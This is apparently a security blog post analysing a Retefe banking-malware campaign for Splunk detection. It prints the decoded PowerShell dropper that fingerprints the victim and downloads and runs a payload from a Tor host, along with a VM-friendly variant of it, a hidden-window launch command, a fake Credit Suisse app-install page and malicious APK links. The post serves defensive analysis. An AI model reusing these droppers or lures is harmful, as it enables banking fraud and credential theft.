# Hunting Retefe with Splunk - some interesting points

blog.angelalonso.es/2017/02/hunting-retefe-with-splunk-some24.html

While I was creating some Splunk use cases to detect malware (together with Sysmon) I was doing some test with malware Refete which I wrote quite a bit in this blog about it.
There are a couple of things I found interested to share

The initial vector of infection is through Malspam with a fake bill in a DOCX file which contains some malicious code. However, this time the malicious code is PowerShell, instead of JS (more info in http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html)

This can be spotted straight forward in Splunk.

```
powershell -EncodedCommand
"JABGAD0AJABlAG4AdgA6AFQAZQBtAHAAKwAnAFwAUgBCAFgAcgAxAGwAawA5AFAALgBqAHMAJwA7ACgATgBlAHcALQBPAGIAagBlAGMAdA
```

The command decoded, which acts as a dropper, is the following:```
$F=$env:Temp+'\RBXr1lk9P.js';
(New-Object System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip='+
(New-Object System.Net.WebClient).DownloadString('http://api.ipify.org/')+'&id='+((wmic path
win32_logicaldisk get volumeserialnumber)[2]).trim().toLower(),$F);(New-Object -com
Shell.Application).ShellExecute($F);
```

Basically, it requests a file located in a Tor node (which is the payload) through the onion.to website: https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=

To request the file, it is necessary to send the IP of the victim as parameter and the logical number of the disk. To do so, there are 2 things happening:

1) request to http://api.ipify.org/ in order to get the public IP of the victim
2) run the command ((wmic path win32_logicaldisk get volumeserialnumber)[2]) to extract the serial number of the logical disk.
If the IP is not from some specific countries or the serial number is empty the payload downloaded is empty as well, hence nothing happens. Actually, in some cases the parameter "2", doesn't work, and needs to be different. For, example this command will work in some VirtualMachines (just need to put an IP from Switzerland in the w.x.y.z)

$F=$env:Temp+'\RBXr1lk9P.js';(New-Object System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=w.x.y.z&id='+((wmic path win32_logicaldisk get volumeserialnumber)[4]).trim().toLower(),$F);(New-Object -com Shell.Application).ShellExecute($F)

Clearly, they are using the logical number for tracking purposes

Once the script is pulled the whole execution happens. Some JS code is executed, some additional tools are decompressed and execute (Tor and Proxifier), the browser processes are killed, etc.

However, a couple of new 'features' have been introduced since my last posts:
http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html
http://blog.angelalonso.es/2016/10/malicious-email-campaign-mimicking.html

First of all is the way that the Proxifier tool is launched, as the window now is hidden. This is done with the PowerShell command:```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$t='[DllImport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -name w -member $t -namespace n;saps -FilePath \"Proxifier\";while(![n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\")|gps).MainWindowHandle,0)){}"
```

Second, the Proxifier is configured to not be shown in the windows system Icon on the bottom left part of the desktop.

```
Settings.ini
1  [Settings]
2  DefaultNetProfile=1711876885
3  LogLevelScreen=2
4  LogLevelFile=0
5  LogPath=
6  SysTrayIcon=0
7  SysTrayIconShowTraffic=0
8  ShowTrafficType=0
9  TrafficRefreshSpeed=1
10 ActiveProfile=Default
11 ProfileAutoUpdate=0
12 ProfileUpdateUrl=
```

After that, the victim's traffic towards the banks is redirect to Tor. In order to steal the TAN SMS token, it is necessary to install a malicious APK, however here there are some changes as well:

CREDIT SUISSE

**Installation der Mobil-Applikation. Schritte 2:**

1. Installieren Sie die mobile Applikation auf Ihrem Telefon und starten Sie diese.

2. Daraufhin erhalten Sie die Möglichkeit das Einmalpasswort für den Zugang zu Ihrem Konto zu generieren. Klicken Sie auf „Passwort generieren" für die Generierung des Passwortes.

3. Geben Sie das generierte Passwort auf dieser Seite ein und klicken Sie auf 'Weiter'.

Ich habe keine SMS mit dem Link erhalten.

Wenn Sie aus irgendwelchem Grund die SMS mit dem Link nicht erhalten können, nutzen Sie bitte unsere alternativen Download-Varianten.

Geben Sie in Ihrem **Mobilbrowser** die folgende Adresse ein:

https://mobile-sicherheitapp.com/CreditSuisse-Security_v1902.apk

oder

scannen Sie den QR-Code.

**Einmaliges Passwort, das von der mobilen Applikation generiert worden ist::**

WeiterNow the APK resides in a domain with a valid SSL certificate and the APK can be dowloaded by HTTPS. Before, this was not the case and the traffic was only HTTP

Note that the certificate has been registered a few days ago and the expiration date is 2 months

**This certificate has been verified for the following uses:**

SSL Server Certificate

**Issued To**

| | |
|---|---|
| Common Name (CN) | mobile-sicherheitapp.com |
| Organization (O) | <Not Part Of Certificate> |
| Organizational Unit (OU) | <Not Part Of Certificate> |
| Serial Number | 03:FB:4C:35:75:C6:6B:3A:D7:59:A4:55:85:A4:8E:B6:6B:7D |

**Issued By**

| | |
|---|---|
| Common Name (CN) | Let's Encrypt Authority X3 |
| Organization (O) | Let's Encrypt |
| Organizational Unit (OU) | <Not Part Of Certificate> |

**Period of Validity**

| | |
|---|---|
| Begins On | 19 February 2017 |
| Expires On | 20 May 2017 |

**Fingerprints**

| | |
|---|---|
| SHA-256 Fingerprint | BD:43:E0:42:08:36:EC:F2:F3:13:9F:52:3A:AE:01:EE:45:F6:01:A7:A1:05:15:88:17:DF:F6:E7:5C:29:22:6D |
| SHA1 Fingerprint | 4D:E4:10:65:F7:E2:03:BF:66:D1:8B:01:5D:1A:A3:59:F2:99:03:83 |

Moreover, if the victim is not a real victim, the link to download the APK is not the malicious APK, but the real 'Signal Private Messenger" tool, hence the victim's phone doesn't get infected. Some examples of the URL for different banks:

https://mobile-sicherheitapp.com/ZKB-Security-v19-02.apk
https://mobile-sicherheitapp.com/CreditSuisse-Security_v1902.apk

https://mobile-sicherheitapp.com/Raiffeisenc-Security-v_19-02.apk